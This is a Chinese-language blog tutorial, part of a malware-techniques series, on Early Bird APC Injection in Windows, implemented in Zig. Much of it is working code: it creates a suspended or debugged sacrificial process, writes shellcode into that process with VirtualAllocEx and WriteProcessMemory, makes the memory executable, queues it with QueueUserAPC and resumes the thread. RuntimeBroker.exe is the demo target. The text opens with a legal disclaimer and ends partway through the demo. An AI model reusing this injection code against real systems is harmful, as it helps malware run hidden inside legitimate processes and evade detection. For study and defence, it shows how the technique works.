Day25 - 影子寄生術,操弄世界的魁儡:Process Injection 之 APC Injection(上)

Day25 - 影子寄生術,操弄世界的魁儡:Process Injection 之 APC Injection(上)
CX330走在時代前沿的前言
大家我又回來了。昨天我們看了 APC Injection 的技術,並用 Zig 實作了該技術。今天要來看一下 APC Injection 的升級版,Early Bird APC Injection。我們同樣會使用 Zig 語言來實作一下這個技術,那就讓我們開始吧!
疊甲
中華民國刑法第 362 條:「製作專供犯本章之罪之電腦程式,而供自己或他人犯本章之罪,致生損害於公眾或他人者,處五年以下有期徒刑、拘役或科或併科六十萬元以下罰金。」
本系列文章涉及多種惡意程式的技術,旨在提升個人技術能力與資安意識。本人在此強烈呼籲讀者,切勿使用所學到的知識與技術從事任何違法行為!
Zig 版本
本系列文章中使用的 Zig 版本號為 0.14.1。
Early Bird APC Injection 簡介
早起的鳥兒有蟲吃
如果大家還記得的話,昨天的 APC Injection 我們是實作了一個本地進程的 APC Injection,我們這個攻擊技術需要一個暫停中(Suspended)或是可警示(Alertable)的線程,但是通常很難從正常的使用者權限下的線程裡找到處於這樣的狀態的線程。
這就是為什麼我們會需要 Early Bird APC Injection,它會用 CreateProcess 來創建一個暫停中的進程,我們稱它為犧牲進程(Sacrificial Process)。我們會去取得這個犧牲進程中的暫停中的線程,這個暫停中的線程就可以拿來 APC 注入。
之所以稱呼為 Early Bird APC Injection 是因為它會在目標線程啟動之前就把 APC 給排進 APC 隊列,這樣一來,一旦目標線程進入了可警示狀態的時候,就會最先執行到攻擊者排進去的 APC 函數(因為隊列是 FIFO)。
實作方式
整體的 APC 注入流程與昨天差不多,如果還沒閱讀前一天的文章可以先去閱讀。比較主要的差異是在於我們把 APC 排進 APC 隊列的時間。我們會介紹兩種實作 Early Bird APC Injection 技術的方式,那我們往下看吧!
CreateProcess API 介紹
這個 Windows API 是一個很重要的 API。我們先來看一下微軟的官方文檔對於此函數的定義吧。
BOOL CreateProcessA(
  [in, optional]      LPCSTR                lpApplicationName,
  [in, out, optional] LPSTR                 lpCommandLine,
  [in, optional]      LPSECURITY_ATTRIBUTES lpProcessAttributes,
  [in, optional]      LPSECURITY_ATTRIBUTES lpThreadAttributes,
  [in]                BOOL                  bInheritHandles,
  [in]                DWORD                 dwCreationFlags,
  [in, optional]      LPVOID                lpEnvironment,
  [in, optional]      LPCSTR                lpCurrentDirectory,
  [in]                LPSTARTUPINFOA        lpStartupInfo,
  [out]               LPPROCESS_INFORMATION lpProcessInformation
);
我們先來看一下各個參數所代表的各自的含義:
lpApplicationName和lpCommandLine- 它們分別代表著進程的名稱和要傳給它的命令行參數
- 例如它們可以分別是
C:\Windows\System32\cmd.exe和/k whoami - 另一種方式是把
lpApplicationName設置為NULL,並在lpCommandLine傳入C:\Windows\System32\cmd.exe /k whoami這樣 - 兩者皆為 Optional,意為不一定需要傳入
dwCreateionFlags- 用來控制進程的優先級類別和建立方式
- 可以傳入的值的列表,例如可以傳入
CREATE_SUSPENDED來建立一個暫停中的進程
lpStartupInfo- 一個指向
STARTUPINFO的指針,其中會包含與進程建立相關的資訊 - 唯一必須填寫的是第一個
DWORD cb,來表示結構體的大小(位元組)
- 一個指向
lpProcessInformation這是一個 OUT 參數
回傳一個
PROCESS_INFORMATION結構體,如下typedef struct _PROCESS_INFORMATION { HANDLE hProcess; // A handle to the newly created process. HANDLE hThread; // A handle to the main thread of the newly created process. DWORD dwProcessId; // Process ID DWORD dwThreadId; // Main Thread's ID } PROCESS_INFORMATION, *PPROCESS_INFORMATION, *LPPROCESS_INFORMATION;
可以看到,其中包含了創建的進程的句柄、主線程的句柄、PID 和主線程的 TID 等,都可以從這個結構中獲得。
創建一個暫停中的進程
第一個方式最為直觀,就是我們會直接創建一個暫停中的犧牲進程,然後把 Payload 寫進去這個犧牲進程的地址空間。下一步把從 CreateProcess 獲取到的暫停中的線程的句柄和 Payload 地址傳給 QueueUserACP,最後再使用 ResumeThread 來把線程繼續,並使其執行到 Payload。
創建一個除錯中的進程
在這次的做法中,我們一樣會使用 CreateProcess 去建立一個犧牲線程,只不過我們會把進程建立標誌從 CREATE_SUSPENDED 改成 DEBUG_PROCESS。它會讓我們建立一個作為被除錯中(Debugged)的進程,並且當前進程會被視作新進程的除錯器(Debugger)。
當一個進程被建立為被除錯中的進程的時候,它的進入點(Entry Point)就會被放上一個斷點(Breakpoint),這會讓進程暫停並且等待它的除錯器恢復執行(在此處它的除錯器會是惡意程式)。
當進程建立後,我們就可以使用 QueueUserAPC 來把 Payload 注入到目標的進程中。然後我們把 Payload 排進遠端除錯中的線程的 APC 隊列後,就可以使用 DebugActiveProcessStop 這個函數來斷開本地進程和目標進程的連接,以停止對遠端進程的除錯。
我們來看一下微軟關於 DebugActiveProcessStop 的官方文檔和函數定義。
BOOL DebugActiveProcessStop(
  [in] DWORD dwProcessId
);
這個函數只需要傳進一個參數,就是被除錯中的進程的 PID。在我們剛剛使用 CreateProcess 的時候,它會去填充 PROCESS_INFORMATION 這個結構,我們便可以從中獲得 PID。
所以最後總結一下,第二種實作手法的方式會是像這樣。先用 DEBUG_PROCESS 建立一個除錯中的進程,再將 Payload 寫進新進程的地址空間。然後把從 CreateProcess 獲取到的除錯中的線程的句柄跟 Payload 基址傳給 QueueUserAPC,最後使用 DebugActiveProcessStop 來停止遠端進程的除錯,使其線程恢復執行並觸發 Payload。
範例程式碼
為了實作 Early Bird APC Injection,我們包裝了一個 createSuspendedProcess2 的函數用來創建我們的犧牲進程,這個函數接收 5 個參數。
lpProcessName- 要建立的進程名稱
dwProcessId- 接收創建的新進程的 PID 的
DWORD指針
- 接收創建的新進程的 PID 的
hProcess- 接收創建的新進程的句柄的指針
hThread- 接收創建的新進程的主線程的句柄的指針
method- 用來選擇使用上述提及的實作方法 1 或是 2(使用
CREATE_SUSPENDED或是DEBUG_PROCESS標誌)
- 用來選擇使用上述提及的實作方法 1 或是 2(使用
fn createSuspendedProcess2(
    lpProcessName: [*:0]const u8,
    dwProcessId: *windows.DWORD,
    hProcess: *windows.HANDLE,
    hThread: *windows.HANDLE,
    method: ProcessCreationMethod,
) bool {
    var lpPath: [MAX_PATH * 2]u8 = undefined;
    var WnDr: [MAX_PATH]u8 = undefined;

    var Si: STARTUPINFO = undefined;
    var Pi: PROCESS_INFORMATION = undefined;

    // cleaning the structs (using Zig's built-in memory functions)
    @memset(std.mem.asBytes(&Si), 0);
    @memset(std.mem.asBytes(&Pi), 0);

    // setting the size of the structure
    Si.cb = @sizeOf(STARTUPINFO);

    // Getting the %WINDIR% environment variable path (this is usually 'C:\Windows')
    if (GetEnvironmentVariableA("WINDIR", &WnDr, MAX_PATH) == 0) {
        print("[!] GetEnvironmentVariableA Failed With Error : {d} \n", .{windows.kernel32.GetLastError()});
        return false;
    }

    // Creating the target process path
    const formatted = std.fmt.bufPrintZ(&lpPath, "{s}\\System32\\{s}", .{ WnDr[0..std.mem.indexOfScalar(u8, &WnDr, 0).?], std.mem.span(lpProcessName) }) catch {
        print("[!] Failed to format path\n", .{});
        return false;
    };

    // Use runtime switch with var instead of const
    var creation_flags: windows.DWORD = undefined;
    var method_name: []const u8 = undefined;

    switch (method) {
        .CREATE_SUSPENDED => {
            creation_flags = CREATE_SUSPENDED;
            method_name = "Suspended";
        },
        .DEBUG_PROCESS => {
            creation_flags = DEBUG_PROCESS;
            method_name = "Debugged";
        },
    }

    print("\n\t[i] Running : \"{s}\" as {s} Process ... ", .{ formatted, method_name });

    if (CreateProcessA(
        null,
        @constCast(formatted.ptr),
        null,
        null,
        0, // FALSE
        creation_flags,
        null,
        null,
        &Si,
        &Pi,
    ) == 0) {
        print("[!] CreateProcessA Failed with Error : {d} \n", .{windows.kernel32.GetLastError()});
        return false;
    }

    print("[+] DONE \n", .{});

    // Populating the OUTPUT parameter with 'CreateProcessA's output'
    dwProcessId.* = Pi.dwProcessId;
    hProcess.* = Pi.hProcess;
    hThread.* = Pi.hThread;

    // Doing a check to verify we got everything we need
    if (dwProcessId.* != 0 and isValidHandle(hProcess.*) and isValidHandle(hThread.*))
        return true;

    return false;
}
這個函數會在一開始去建立兩個在 CreateProcess 會需要用到的結構體,並將他們的記憶體初始化為 0。
var Si: STARTUPINFO = undefined;
var Pi: PROCESS_INFORMATION = undefined;

// cleaning the structs (using Zig's built-in memory functions)
@memset(std.mem.asBytes(&Si), 0);
@memset(std.mem.asBytes(&Pi), 0);
這個函數做的事情其實就是把 CreateProcessA 包裝起來,並把我們需要的資訊給回傳。透過這個函數,我們可以獲得我們後續所需要的犧牲進程。
再來我們會使用 injectShellcodeToRemoteProcess 來注入 Payload 到遠端的記憶體,它會回傳遠端 Payload 的指針,也就是我們未來所需要的地址。
fn injectShellcodeToRemoteProcess(
    hProcess: windows.HANDLE,
    pShellcode: []const u8,
    ppAddress: *?*anyopaque,
) bool {
    var sNumberOfBytesWritten: usize = 0;
    var dwOldProtection: windows.DWORD = 0;

    ppAddress.* = VirtualAllocEx(
        hProcess,
        null,
        pShellcode.len,
        MEM_COMMIT | MEM_RESERVE,
        PAGE_READWRITE,
    );

    if (ppAddress.* == null) {
        print("\n\t[!] VirtualAllocEx Failed With Error : {d} \n", .{windows.kernel32.GetLastError()});
        return false;
    }
    print("\n\t[i] Allocated Memory At : 0x{X} \n", .{@intFromPtr(ppAddress.*.?)});

    waitForEnter("\t[#] Press <Enter> To Write Payload ... ");

    if (WriteProcessMemory(
        hProcess,
        ppAddress.*.?,
        pShellcode.ptr,
        pShellcode.len,
        &sNumberOfBytesWritten,
    ) == 0 or sNumberOfBytesWritten != pShellcode.len) {
        print("\n\t[!] WriteProcessMemory Failed With Error : {d} \n", .{windows.kernel32.GetLastError()});
        return false;
    }
    print("\t[i] Successfully Written {d} Bytes\n", .{sNumberOfBytesWritten});

    if (VirtualProtectEx(
        hProcess,
        ppAddress.*.?,
        pShellcode.len,
        PAGE_EXECUTE_READWRITE,
        &dwOldProtection,
    ) == 0) {
        print("\n\t[!] VirtualProtectEx Failed With Error : {d} \n", .{windows.kernel32.GetLastError()});
        return false;
    }

    return true;
}
再來只需要使用 QueueUserAPC 把我們的 Payload 排進遠端進程的 APC 隊列。
_ = QueueUserAPC(
    @ptrCast(pAddress.?),
    hThread,
    0,
);
最後記得要讓線程繼續執行,才會觸發我們的 Payload。以下我們把函數包裝成了一個 resumeProcess 函數,用來應變剛剛所提的兩種實作方法。
fn resumeProcess(dwProcessId: windows.DWORD, hThread: windows.HANDLE, method: ProcessCreationMethod) void {
    switch (method) {
        .CREATE_SUSPENDED => {
            print("[i] Resuming The Target Process Thread ... ", .{});
            const result = ResumeThread(hThread);
            if (result == ~@as(windows.DWORD, 0)) {
                print("[!] ResumeThread Failed With Error : {d} \n", .{windows.kernel32.GetLastError()});
            } else {
                print("[+] DONE \n\n", .{});
            }
        },
        .DEBUG_PROCESS => {
            print("[i] Detaching The Target Process ... ", .{});
            _ = DebugActiveProcessStop(dwProcessId);
            print("[+] DONE \n\n", .{});
        },
    }
}
執行結果
在以下的範例中,我們會用 RuntimeBroker.exe 當作我們的目標進程,我們會對於兩種方式都做 Demo。
使用暫停中的線程

我們先來看一下使用 CREATE_SUSPENDED 的方法來實作的。第一步,先來使用 System Informer 來看一下我們建立的線程。在 System Informer 裡面灰色的這個代表暫停中的進程。

下一步把 Payload 寫入記憶體。
